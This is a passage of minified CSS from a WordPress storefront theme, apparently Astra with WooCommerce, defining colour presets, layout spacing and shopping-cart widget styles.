0!important;padding:0!important}:root{--wp-admin-theme-color:#3858e9;--wp-admin-theme-color--rgb:56,88,233;--wp-admin-theme-color-darker-10:#2145e6;--wp-admin-theme-color-darker-10--rgb:33,69,230;--wp-admin-theme-color-darker-20:#183ad6;--wp-admin-theme-color-darker-20--rgb:24,58,214;--wp-admin-border-width-focus:2px}[role=region]{position:relative}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.block-editor-block-pattern-setup .block-editor-block-pattern-setup__container .carousel-container .pattern-slide.active-slide{opacity:1;position:relative;z-index:102}:where(.wp-block-popup-maker-cta-button__link){border-radius:9999px;box-shadow:none;padding:1rem 2.25rem;text-decoration:none}:root :where(.wp-block-popup-maker-cta-button){font-family:inherit;font-size:var(--wp--preset--font-size--medium);font-style:normal;line-height:inherit}:root :where(.wp-block-popup-maker-cta-button .wp-block-popup-maker-cta-button__link.is-style-outline),:root :where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link){border:1px solid;padding:calc(1rem - 1px) calc(2.25rem - 1px)}:root :where(.wp-block-popup-maker-cta-button .wp-block-popup-maker-cta-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-popup-maker-cta-button .wp-block-popup-maker-cta-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link:not(.has-background)){background-color:#0000;background-image:none}:root :where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link.wp-block-popup-maker-cta-button__link:not(.has-background):hover){background-color:color-mix(in srgb,var(--wp--preset--color--contrast) 5%,#0000)}@supports not (background-color:color-mix(in srgb,red 50%,blue)){:where(.wp-block-popup-maker-cta-button:not(.is-style-outline))>.wp-block-popup-maker-cta-button__link:not(.is-style-outline):hover{filter:brightness(.85)}:where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link.wp-block-popup-maker-cta-button__link:not(.has-background):hover){filter:brightness(1.05)}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ast-global-color-0:var(--ast-global-color-0);--wp--preset--color--ast-global-color-1:var(--ast-global-color-1);--wp--preset--color--ast-global-color-2:var(--ast-global-color-2);--wp--preset--color--ast-global-color-3:var(--ast-global-color-3);--wp--preset--color--ast-global-color-4:var(--ast-global-color-4);--wp--preset--color--ast-global-color-5:var(--ast-global-color-5);--wp--preset--color--ast-global-color-6:var(--ast-global-color-6);--wp--preset--color--ast-global-color-7:var(--ast-global-color-7);--wp--preset--color--ast-global-color-8:var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size:var(--wp--custom--ast-wide-width-size)}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{transform:rotate(360deg)}}@keyframes dotPulse{0%{transform:scale(.1);opacity:0}50%{opacity:1}to{transform:scale(1.2);opacity:0}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.clear{clear:both}.ast-site-header-cart,.woocommerce .ast-site-header-cart{position:relative;list-style-type:none;margin-left:0;padding-left:0;margin-bottom:0;order:1;cursor:pointer}.ast-site-header-cart:focus .widget_shopping_cart,.ast-site-header-cart:hover .widget_shopping_cart,.woocommerce .ast-site-header-cart:focus .widget_shopping_cart,.woocommerce .ast-site-header-cart:hover .widget_shopping_cart{right:0;left:auto}.ast-site-header-cart .ast-shopping-cart-icon,.woocommerce .ast-site-header-cart .ast-shopping-cart-icon{display:initial;vertical-align:middle}.ast-site-header-cart .ast-shopping-cart-icon:before,.woocommerce .ast-site-header-cart .ast-shopping-cart-icon:before{content:"\e854";font-family:Astra;font-size:18px;font-size:1.2857rem}.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons,.woocommerce .ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons{margin:1.41575em}.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a,.woocommerce .ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a{width:100%}.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button,.woocommerce .ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button{text-align:center}.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .ast-mini-cart-message .woocommerce-mini-cart__empty-message,.woocommerce .ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .ast-mini-cart-message .woocommerce-mini-cart__empty-message{text-align:center;margin-bottom:0}.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content>ul,.woocommerce .ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content>ul{text-align:left;width:auto;position:relative;left:auto;top:auto;border-top:0}.ast-site-header-cart .ast-site-header-cart-data .woocommerce-mini-cart__empty-message,.woocommerce .ast-site-header-cart .ast-site-header-cart-data .woocommerce-mini-cart__empty-message{text-align:left}.ast-site-header-cart .widget_shopping_cart,.woocommerce .ast-site-header-cart .widget_shopping_cart{position:absolute;top:100%;width:280px;z-index:999999;font-size:.875em;left:-999em;display:block;line-height:1.618;transition:all .3s ease;opacity:0;visibility:hidden;transition:all .3s ease}.ast-site-header-cart .widget_shopping_cart:after,.ast-site-header-cart .widget_shopping_cart:before,.woocommerce .ast-site-header-cart .widget_shopping_cart:after,.woocommerce .ast-site-header-cart .widget_shopping_cart:before{bottom:99.9%;left:auto;right:8px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.ast-site-header-cart .widget_shopping_cart:after,.woocommerce .ast-site-header-cart .widget_shopping_cart:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:6px;margin-left:-6px;margin-bottom:-.3px}.ast-site-header-cart .widget_shopping_cart:before,.woocommerce .ast-site-header-cart .widget_shopping_cart:before{border-color:rgba(230,230,230,0);border-bottom-color:var(--ast-border-color);border-width:7px;margin-left:-12px;right:7px}.ast-site-header-cart .widget_shopping_cart .widget_shopping_cart_content>.woocommerce-mini-cart__empty-message,.woocommerce .ast-site-header-cart .widget_shopping_cart .widget_shopping_cart_content>.woocommerce-mini-cart__empty-message{display:none}.ast-site-header-cart .widget_shopping_cart .product_list_widget,.woocommerce .ast-site-header-cart .widget_shopping_cart .product_list_widget{padding:1em 1.5em;max-height:500px;max-height:50vh;overflow-y:auto}.ast-site-header-cart .widget_shopping_cart .product_list_widget li,.woocommerce .ast-site-header-cart .widget_shopping_cart .product_list_widget li{padding:.5em 2em .5em 5em;border-bottom:1px solid var(--ast-border-color)}.ast-site-header-cart .widget_shopping_cart .product_list_widget li .remove,.woocommerce .ast-site-header-cart .widget_shopping_cart .product_list_widget li .remove{top:.4em}.ast-site-header-cart .widget_shopping_cart .product_list_widget li:last-child,.woocommerce .ast-site-header-cart .widget_shopping_cart .product_list_widget li:last-child{border-bottom:0}.ast-site-header-cart .widget_shopping_cart .product_list_widget li img,.woocommerce .ast-site-header-cart .widget_shopping_cart .product_list_widget li img{max-width:4em;margin:0 0 .5em}.ast-site-header-cart .widget_shopping_cart p.buttons,.ast-site-header-cart .widget_shopping_cart p.total,.woocommerce .ast-site-header-cart .widget_shopping_cart p.buttons,.woocommerce .ast-site-header-cart .widget_shopping_cart p.total{padding:1em 1.5em;margin:0;text-align:center}.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__empty-message,.woocommerce .ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__empty-message{margin:1.41575em}.ast-site-header-cart .widget_shopping_cart .cart_list a,.woocommerce .ast-site-header-cart .widget_shopping_cart .cart_list a{padding:0}.ast-site-header-cart .widget_shopping_cart .cart_list a.remove,.woocommerce .ast-site-header-cart .widget_shopping_cart .cart_list a.remove{border-width:1px}.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total,.woocommerce .ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total{display:flex;justify-content:space-between}.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total strong,.woocommerce .ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total strong{width:40%;text-align:left;font-weight:500}.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total .amount,.woocommerce .ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total .amount{width:60%;text-align:right}.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total .amount,.woocommerce .ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total .amount{padding-left:.5em}.ast-site-header-cart:focus .widget_shopping_cart,.ast-site-header-cart:hover .widget_shopping_cart{opacity:1;visibility:visible}.ast-above-header-wrap .ast-site-header-cart .widget_shopping_cart .cart_list .quantity,.ast-above-header-wrap .ast-site-header-cart .widget_shopping_cart .cart_list .variation,.ast-below-header .ast-site-header-cart .widget_shopping_cart .cart_list .quantity,.ast-below-header .ast-site-header-cart .widget_shopping_cart .cart_list .variation,.main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart .cart_list .quantity,.main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart .cart_list .variation{margin-bottom:.4em}.ast-above-header-wrap .ast-site-header-cart .widget_shopping_cart .cart_list a.remove,.ast-below-header .ast-site-header-cart .widget_shopping_cart .cart_list a.remove,.main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart .cart_list a.remove{color:var(--ast-global-color-3)}.ast-above-header-wrap .ast-site-header-cart .widget_shopping_cart .cart_list a.remove:hover,.ast-below-header .ast-site-header-cart .widget_shopping_cart .cart_list a.remove:hover,.main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart .cart_list a.remove:hover{color:var(--ast-global-color-3)}.ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart,.below-header-section-1 .ast-site-header-cart .widget_shopping_cart,.header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart,.site-header-section-left .ast-site-header-cart .widget_shopping_cart,.woocommerce .ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart,.woocommerce .below-header-section-1 .ast-site-header-cart .widget_shopping_cart,.woocommerce .header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart,.woocommerce .site-header-section-left .ast-site-header-cart .widget_shopping_cart{right:auto;left:0;transition:left 0s}.ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart:after,.ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,.below-header-section-1 .ast-site-header-cart .widget_shopping_cart:after,.below-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,.header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart:after,.header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart:before,.site-header-section-left .ast-site-header-cart .widget_shopping_cart:after,.site-header-section-left .ast-site-header-cart .widget_shopping_cart:before,.woocommerce .ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart:after,.woocommerce .ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,.woocommerce .below-header-section-1 .ast-site-header-cart .widget_shopping_cart:after,.woocommerce .below-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,.woocommerce .header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart:after,.woocommerce .header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart:before,.woocommerce .site-header-section-left .ast-site-header-cart .widget_shopping_cart:after,.woocommerce .site-header-section-left .ast-site-header-cart .widget_shopping_cart:before{left:15px;right:auto}.ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,.below-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,.header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart:before,.site-header-section-left .ast-site-header-cart .widget_shopping_cart:before,.woocommerce .ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,.woocommerce .below-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,.woocommerce .header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart:before,.woocommerce .site-header-section-left .ast-site-header-cart .widget_shopping_cart:before{left:11px;right:auto}.ast-woocommerce-cart-menu .header-main-layout-1.ast-no-menu-items .ast-site-header-cart{flex:1}.ast-woocommerce-cart-menu .header-main-layout-1.ast-no-menu-items .ast-site-header-cart .ast-site-header-cart-li{text-align:right}.ast-woocommerce-cart-menu .header-main-layout-3.ast-no-menu-items .ast-site-header-cart{flex:1}.ast-woocommerce-cart-menu .header-main-layout-3.ast-no-menu-items .ast-site-header-cart .ast-site-header-cart-li{text-align:left}.ast-header-break-point .ast-site-header-cart .widget_shopping_cart{display:none}.ast-header-break-point.ast-woocommerce-cart-menu .ast-site-header-cart{order:initial;line-height:3;padding:0}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3 .ast-site-header-cart{padding:0 0 1em 1em}.ast-header-break-point.ast-woocommerce-cart-menu.ast-header-custom-item-outside .ast-site-header-cart{padding:0}.ast-header-break-point .ast-masthead-custom-menu-items.woocommerce-custom-menu-item .ast-site-header-cart{padding:0}.ast-header-break-point .ast-masthead-custom-menu-items.woocommerce-custom-menu-item .ast-site-header-cart a{border:none;display:inline-block}.woocommerce-js .loader::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:'';animation:1s ease-in-out infinite spin;background:var(--wpr-bg-f8d2cd10-2f00-4d68-8911-27d5817080d6) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce-js h2{margin-bottom:.7em}.woocommerce-js a.remove{position:relative;display:block;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-size:18px;width:20px;height:20px;text-align:center;line-height:21px;border-radius:100%;color:var(--ast-global-color-3);text-decoration:none;opacity:.5}.woocommerce-js a.remove:before{content:'';position:absolute;top:0;bottom:0;right:0;left:0;width:100%;height:100%;border:1px solid var(--ast-global-color-3);border-radius:100%;transition:all .2s linear}.woocommerce-js a.remove:hover{color:var(--ast-global-color-3);opacity:1}.woocommerce-js a.remove:hover:before{border-color:var(--ast-global-color-3)}.woocommerce-js div.product{margin-bottom:0;position:relative}.woocommerce-js div.product div.summary{margin-bottom:2em}.woocommerce-js div.product .woocommerce-tabs ul.tabs li.active{z-index:2;border-bottom-color:#fff}.woocommerce-js div.product .woocommerce-tabs ul.tabs li.active a{text-shadow:inherit}.woocommerce-js div.product .woocommerce-tabs ul.tabs li.active::before{content:' ';position:absolute;width:100%;height:3px;box-shadow:none;top:0;left:0;border-radius:0}.woocommerce-js div.product .woocommerce-tabs ul.tabs li.active::after{border:none;box-shadow:none}.woocommerce-js ul.products li.product .woocommerce-loop-product__title{padding:.5em 0;margin:0;font-size:1em}.woocommerce-js a.button,.woocommerce-js button.button,.woocommerce-js input.button{margin:0;position:relative;overflow:visible;left:auto;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce-js a.button.loading,.woocommerce-js button.button.loading,.woocommerce-js input.button.loading{opacity:.25}.woocommerce-js a.button.loading::after,.woocommerce-js button.button.loading::after,.woocommerce-js input.button.loading::after{display:inline-block;content:"";position:relative;top:0;right:-.5em;left:auto;width:.8em;height:.8em;background-color:var(--ast-global-color-5);background-image:none;border-radius:100%;animation:.65s cubic-bezier(.21,.53,.56,.8) infinite dotPulse}.woocommerce-js a.button.alt.disabled,.woocommerce-js a.button.alt.disabled:hover,.woocommerce-js a.button.alt:disabled,.woocommerce-js a.button.alt:disabled:hover,.woocommerce-js a.button.alt:disabled[disabled],.woocommerce-js a.button.alt:disabled[disabled]:hover,.woocommerce-js button.button.alt.disabled,.woocommerce-js button.button.alt.disabled:hover,.woocommerce-js button.button.alt:disabled,.woocommerce-js button.button.alt:disabled:hover,.woocommerce-js button.button.alt:disabled[disabled],.woocommerce-js button.button.alt:disabled[disabled]:hover,.woocommerce-js input.button.alt.disabled,.woocommerce-js input.button.alt.disabled:hover,.woocommerce-js input.button.alt:disabled,.woocommerce-js input.button.alt:disabled:hover,.woocommerce-js input.button.alt:disabled[disabled],.woocommerce-js input.button.alt:disabled[disabled]:hover{background-color:#a46497;color:#fff}.woocommerce-js a.button.disabled,.woocommerce-js a.button:disabled,.woocommerce-js a.button:disabled[disabled],.woocommerce-js button.button.disabled,.woocommerce-js button.button:disabled,.woocommerce-js button.button:disabled[disabled],.woocommerce-js input.button.disabled,.woocommerce-js input.button:disabled,.woocommerce-js input.button:disabled[disabled]{cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce-js a.button.disabled:hover,.woocommerce-js a.button:disabled:hover,.woocommerce-js a.button:disabled[disabled]:hover,.woocommerce-js button.button.disabled:hover,.woocommerce-js button.button:disabled:hover,.woocommerce-js button.button:disabled[disabled]:hover,.woocommerce-js input.button.disabled:hover,.woocommerce-js input.button:disabled:hover,.woocommerce-js input.button:disabled[disabled]:hover{color:inherit;background-color:#ebe9eb}.woocommerce-js #reviews h2{font-weight:400}.woocommerce-js #reviews h2 small{float:right;color:#777;font-size:15px;margin:10px 0 0}.woocommerce-js #reviews h2 small a{text-decoration:none;color:#777}.woocommerce-js #reviews h3{margin:0}.woocommerce-js p.stars.selected a.active::before{content:'\e020'}.woocommerce-js p.stars.selected a.active~a::before{content:'\e021'}.woocommerce-js p.stars.selected a:not(.active)::before{content:'\e020'}.woocommerce-js ul.product_list_widget{list-style:none;padding:0;margin:0}.woocommerce-js ul.product_list_widget li{padding:4px 0;margin:0;zoom:1;list-style:none}.woocommerce-js ul.product_list_widget li::after,.woocommerce-js ul.product_list_widget li::before{content:' ';display:table}.woocommerce-js ul.product_list_widget li::after{clear:both}.woocommerce-js ul.product_list_widget li a{display:block;font-weight:700}.woocommerce-js ul.product_list_widget li img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}.woocommerce-js ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid var(--ast-border-color);zoom:1}.woocommerce-js ul.product_list_widget li dl::after,.woocommerce-js ul.product_list_widget li dl::before{content:' ';display:table}.woocommerce-js ul.product_list_widget li dl::after{clear:both}.woocommerce-js ul.product_list_widget li dl dd,.woocommerce-js ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:.1em}.woocommerce-js ul.product_list_widget li dl dt{font-weight:500;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.woocommerce-js ul.product_list_widget li dl dd{padding:0 0 .25em}.woocommerce-js ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce-js ul.product_list_widget li .star-rating{float:none}.woocommerce-js .widget_shopping_cart .total strong,.woocommerce-js.widget_shopping_cart .total strong{min-width:40px;display:inline-block;color:var(--ast-global-color-2)}.woocommerce-js .widget_shopping_cart .buttons,.woocommerce-js.widget_shopping_cart .buttons{zoom:1}.woocommerce-js .widget_shopping_cart .buttons::after,.woocommerce-js .widget_shopping_cart .buttons::before,.woocommerce-js.widget_shopping_cart .buttons::after,.woocommerce-js.widget_shopping_cart .buttons::before{content:' ';display:table}.woocommerce-js .widget_shopping_cart .buttons::after,.woocommerce-js.widget_shopping_cart .buttons::after{clear:both}.woocommerce-js .widget_shopping_cart .buttons a,.woocommerce-js.widget_shopping_cart .buttons a{margin-right:5px;margin-bottom:5px}.woocommerce-js ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title{margin-bottom:.5em;padding:0;font-size:1em}.woocommerce-js ul.products li.product .ast-woo-product-category,.woocommerce-page ul.products li.product .ast-woo-product-category{font-size:.85em;margin-bottom:.5em;display:block;line-height:1.3;opacity:.6}.woocommerce-js ul.products li.product .woocommerce-loop-product__link,.woocommerce-page ul.products li.product .woocommerce-loop-product__link{position:relative;display:block}.woocommerce-js ul.products li.product .woocommerce-loop-product__link:hover .ast-shop-product-out-of-stock,.woocommerce-page ul.products li.product .woocommerce-loop-product__link:hover .ast-shop-product-out-of-stock{background-color:#fff}.woocommerce-js input[type=email],.woocommerce-js input[type=number],.woocommerce-js input[type=reset],.woocommerce-js input[type=search],.woocommerce-js input[type=tel],.woocommerce-js input[type=text],.woocommerce-js input[type=url],.woocommerce-js textarea{border-color:var(--ast-border-color);background-color:#fff;box-shadow:none;border-radius:0}.woocommerce-js input[type=email]:focus,.woocommerce-js input[type=number]:focus,.woocommerce-js input[type=reset]:focus,.woocommerce-js input[type=search]:focus,.woocommerce-js input[type=tel]:focus,.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=url]:focus,.woocommerce-js textarea:focus{box-shadow:none;border-color:var(--ast-border-color)}.woocommerce-js select{padding:.8em;line-height:normal;padding-right:2em;appearance:none;background-position:98% 50%;background-color:#fff;border-color:var(--ast-border-color);border-radius:3px;box-shadow:none}.woocommerce-js select:focus{outline:0}.woocommerce-error,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f7f6f7;color:#515151;border-top:3px solid #a46497;list-style:none;zoom:1;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-message::after,.woocommerce-message::before{content:' ';display:table}.woocommerce-error::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-message::before{font-family:WooCommerce;content:'\e028';display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:'\e015';color:#8fae1b}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:'\e016';color:#b81c23}.woocommerce .woocommerce{zoom:1}.woocommerce .woocommerce::after,.woocommerce .woocommerce::before{content:' ';display:table}.woocommerce .woocommerce::after{clear:both}#add_payment_method #payment,.woocommerce-cart #payment{border-radius:5px}.woocommerce-js ul.product_list_widget li>a{font-weight:500;margin-bottom:.33em;color:var(--ast-global-color-2)}.woocommerce-js #secondary .woocommerce ul.product_list_widget{margin:0}.woocommerce-js .widget_shopping_cart .cart_list li,.woocommerce-js .widget_shopping_cart li,.woocommerce-js ul.product_list_widget .cart_list li,.woocommerce-js ul.product_list_widget li{padding:.6em 0 .6em 5em;min-height:5em;position:relative;border-bottom:1px solid var(--ast-border-color);margin:0;line-height:1.5}.woocommerce-js .widget_shopping_cart .cart_list li:last-child,.woocommerce-js .widget_shopping_cart li:last-child,.woocommerce-js ul.product_list_widget .cart_list li:last-child,.woocommerce-js ul.product_list_widget li:last-child{border-bottom:none}.woocommerce-js .widget_shopping_cart .woocommerce-mini-cart__buttons{margin-bottom:0}.woocommerce-js .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{margin-left:5px;margin-right:0}.woocommerce-js .widget_shopping_cart .total,.woocommerce-js.widget_shopping_cart .total{padding:5px 0;border-top:1px solid var(--ast-border-color);border-bottom:1px solid var(--ast-border-color);margin-bottom:1.3em}.woocommerce-js ul.product_list_widget li img{position:absolute;left:0;width:4em;height:4em;margin:0 0 .5em;top:50%;transform:translateY(-50%);object-fit:cover}.woocommerce-js .widget del{opacity:.5}.woocommerce-js .widget ins{background:inherit}.woocommerce-js .widget ins{font-weight:400}.ast-site-header-cart .widget_shopping_cart .buttons .button,.ast-site-header-cart .widget_shopping_cart .buttons .button.wc-forward,.woocommerce .ast-site-header-cart .widget_shopping_cart .buttons .button,.woocommerce .ast-site-header-cart .widget_shopping_cart .buttons .button.wc-forward{display:block;margin-right:0;width:100%;margin-left:0}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding:1.2em 0 1.2em 5em}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;left:auto;right:0;top:1.1em;color:var(--ast-global-color-3)}.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:var(--ast-global-color-3)}.ast-site-header-cart .widgettitle{display:none}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__link{position:relative;display:block}.wc-block-grid .wc-block-grid__products .wc-block-grid__product 